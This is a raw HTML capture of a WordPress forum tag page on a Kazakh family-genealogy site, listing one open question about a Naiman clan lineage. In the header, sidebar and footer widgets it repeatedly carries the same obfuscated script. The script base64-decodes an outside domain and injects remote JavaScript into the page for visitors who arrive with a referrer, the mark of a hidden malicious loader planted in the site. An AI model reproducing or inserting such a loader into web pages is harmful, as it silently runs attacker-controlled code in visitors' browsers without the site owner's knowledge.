

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tumalas.kz/question/tag/%D0%B0%D2%9B%D1%88%D0%BE%D1%80%D0%B0/?filter=unanswered
body_size: 7740
content:




<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1">  -->
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://tumalas.kz/xmlrpc.php"/>
	<link media="all" href="https://tumalas.kz/wp-content/cache/autoptimize/css/autoptimize_8f69528cca0632cff400388ae954ad7e.css" rel="stylesheet" /><title>ақшора Archives - tumalas.kz</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://tumalas.kz/question/tag/%d0%b0%d2%9b%d1%88%d0%be%d1%80%d0%b0/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ақшора Archives - tumalas.kz" />
<meta property="og:url" content="https://tumalas.kz/question/tag/%d0%b0%d2%9b%d1%88%d0%be%d1%80%d0%b0/" />
<meta property="og:site_name" content="tumalas.kz" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="ақшора Archives - tumalas.kz" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tumalas.kz/#website","url":"https://tumalas.kz/","name":"tumalas.kz","description":"\u049a\u0430\u0437\u0430\u049b\u0442\u044b\u04a3 \u0442\u04e9\u0440 \u0448\u0435\u0436\u0456\u0440\u0435\u0441\u0456","potentialAction":{"@type":"SearchAction","target":"https://tumalas.kz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://tumalas.kz/question/tag/%d0%b0%d2%9b%d1%88%d0%be%d1%80%d0%b0/#webpage","url":"https://tumalas.kz/question/tag/%d0%b0%d2%9b%d1%88%d0%be%d1%80%d0%b0/","inLanguage":"en-GB","name":"\u0430\u049b\u0448\u043e\u0440\u0430 Archives - tumalas.kz","isPartOf":{"@id":"https://tumalas.kz/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Feed" href="https://tumalas.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Comments Feed" href="https://tumalas.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; ақшора Question Tag Feed" href="https://tumalas.kz/question/tag/%d0%b0%d2%9b%d1%88%d0%be%d1%80%d0%b0/feed/" />







<link rel='stylesheet' id='spacious_googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato&#038;ver=5.6.1' type='text/css' media='all' />





















<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>


<!--[if lte IE 8]>
<script type='text/javascript' src='https://tumalas.kz/wp-content/themes/spacious/js/html5shiv.min.js?ver=5.6.1' id='html5-js'></script>
<![endif]-->

<link rel="https://api.w.org/" href="https://tumalas.kz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tumalas.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tumalas.kz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.1" />
		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-270x270.png" />
	<div class="header-action"></div>
	<meta name="verify-admitad" content="4dc3477238" />
</head>

<body class="wp-custom-logo  narrow-978 page-template page-template-default default">
<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">

		
		<div id="header-text-nav-container">
						<div class="inner-wrap">
			
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
														<div id="header-logo-image">
									
									<a href="https://tumalas.kz/" class="custom-logo-link" rel="home"><img width="105" height="100" src="https://tumalas.kz/wp-content/uploads/2016/02/ic_tree_png-3.png" class="custom-logo" alt="tumalas.kz" /></a>								</div><!-- #header-logo-image -->

							
							<div id="header-text" class="">
																	<h3 id="site-title">
										<a href="https://tumalas.kz/"
										   title="tumalas.kz"
										   rel="home">tumalas.kz</a>
									</h3>
																<p id="site-description">Қазақтың төр шежіресі</p>
								<!-- #site-description -->
							</div><!-- #header-text -->

												</div><!-- #header-left-section -->
					<div id="header-right-section">
														<div id="header-right-sidebar" class="clearfix">
									<aside id="search-3" class="widget widget_search"><form action="https://tumalas.kz/shejire-view" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="ID номері" class="s field" name="nodeid" onkeypress='return event.charCode >= 48 && event.charCode <= 57'>
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<h3 class="menu-toggle">Menu</h3>
								<div class="menu-primary-container"><ul id="menu-all-pages-menu" class="menu"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-248"><a title="Форум" href="https://tumalas.kz/forum/">Форум</a>
<ul class="sub-menu">
	<li id="menu-item-17176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17176"><a title="Сайтпен байланысу" href="https://tumalas.kz/moderator-contact/">Сайтпен байланысу</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://tumalas.kz/shejire-howto/">Қалай енгіземін</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/mobi/#/">Шежіре [ ]</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://tumalas.kz/shejire-user-req/">Сұраныстар</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tumalas.kz/login/">Кіру</a></li>
</ul></div>							</nav>

												</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
								</div><!-- .inner-wrap -->
						</div><!-- #header-text-nav-container -->

		
		



	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-242" class="post-242 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		<div class="dwqa-container" ><div class="dwqa-questions-archive"><div class="dwqa-breadcrumbs"><a href="https://tumalas.kz/forum/">Форум</a><span class="dwqa-sep"> &rsaquo; </span><span class="dwqa-current">Ключевые слова: ақшора</span></div><form id="dwqa-search" class="dwqa-search"><input data-nonce="a02ed35515" type="text" placeholder="Искать вопрос" name="qs" value=""></form><div class="dwqa-question-filter"><span>Фильтр:</span><a href="/question/tag/%D0%B0%D2%9B%D1%88%D0%BE%D1%80%D0%B0/?filter=all" class="">Все</a><a href="/question/tag/%D0%B0%D2%9B%D1%88%D0%BE%D1%80%D0%B0/?filter=open" class="">Открыт</a><a href="/question/tag/%D0%B0%D2%9B%D1%88%D0%BE%D1%80%D0%B0/?filter=resolved" class="">Решено</a><a href="/question/tag/%D0%B0%D2%9B%D1%88%D0%BE%D1%80%D0%B0/?filter=closed" class="">Закрыт</a><a href="/question/tag/%D0%B0%D2%9B%D1%88%D0%BE%D1%80%D0%B0/?filter=unanswered" class="active">Ждет ответа</a><select id="dwqa-sort-by" class="dwqa-sort-by" onchange="this.options[this.selectedIndex].value && (window.location = this.options[this.selectedIndex].value);"><option selected disabled>Сортировка</option><option value="/question/tag/%D0%B0%D2%9B%D1%88%D0%BE%D1%80%D0%B0/?filter=unanswered&#038;sort=views">Просмотры</option><option value="/question/tag/%D0%B0%D2%9B%D1%88%D0%BE%D1%80%D0%B0/?filter=unanswered&#038;sort=answers">Ответы</option><option value="/question/tag/%D0%B0%D2%9B%D1%88%D0%BE%D1%80%D0%B0/?filter=unanswered&#038;sort=votes">Голоса</option></select></div><div class="dwqa-questions-list"><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/9-%d1%82%d0%b0%d2%a3%d0%b1%d0%b0%d0%bb-%d0%bd%d0%b0%d0%b9%d0%bc%d0%b0%d0%bd-2/">9 ТАҢБАЛ Найман</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=batas"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="асель Батырхан" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />асель Батырхан</a> спросил 6 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/orta/" rel="tag">Орта жүз</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>2447</strong> просм.</span><span class="dwqa-answers-count"><strong>1</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div></div><div class="dwqa-questions-footer"></div></div></div>
			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
					</div>
	</footer>
	</article>

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="02e247beb4cb9ea22c54e0d5b6b09703"></div></div></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Белгілі тұлғалар</span></h3>			<div class="textwidget"><ul>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=546">Төле би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=560">Қазыбек би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=173851">Әйтеке би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=485">Абай Құнанбайұлы</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=489">Шәкәрім Құдайбердіұлы</a>
</li>

</ul></div>
		</aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Байланыс мәліметтері</span></h3><div class="textwidget custom-html-widget">		<div style="margin-bottom: 50px;">
			<ul>
				<li>
					<a href="https://tumalas.kz">tumalas.kz</a>
				</li>
				<li>
					<span> 
						Сұрақтарыңыз болса келесі поштаға жазыңыз: 
					</span>
					<span style="font-weight: bold;"> 
						info@tumalas.kz
					</span>

				</li>
				<li>
					<a href="https://tumalas.kz/moderator-contact">Модераторлармен байланыс
					</a>

				</li>

			</ul>
		</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ST6KMWFJQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ST6KMWFJQ');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48246839 = new Ya.Metrika({
                    id:48246839,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48246839" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.kz/stat/?id=48246839&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/48246839/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="48246839" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://tumalas.kz/" title="tumalas.kz" ><span>tumalas.kz</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Theme: Spacious by <a href="https://themegrill.com/themes/spacious" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>.</div>				<nav class="small-menu clearfix">
									</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>






<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>









<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/i18n.min.js?ver=ac389435e7fd4ded01cf603f3aaba6a6' id='wp-i18n-js'></script>






<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"d8ef011036"};
/* ]]> */
</script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/hooks.min.js?ver=84b89ab09cbfb4469f02183611cc0939' id='wp-hooks-js'></script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/dom-ready.min.js?ver=aca9d46a9f06d1759d4bcd73ba659133' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-02-17 11:51:07+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/a11y.min.js?ver=410fc057d03809dd6a54fcc90ceca441' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>

<script type='text/javascript' id='dwqa-questions-list-js-extra'>
/* <![CDATA[ */
var dwqa = {"ajax_url":"https:\/\/tumalas.kz\/wp-admin\/admin-ajax.php","taxonomy":{"tag":"%D0%B0%D2%9B%D1%88%D0%BE%D1%80%D0%B0"}};
/* ]]> */
</script>

		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	
<script defer src="https://tumalas.kz/wp-content/cache/autoptimize/js/autoptimize_ca7039e01f62012870ce647db3f92e49.js"></script></body>
</html>
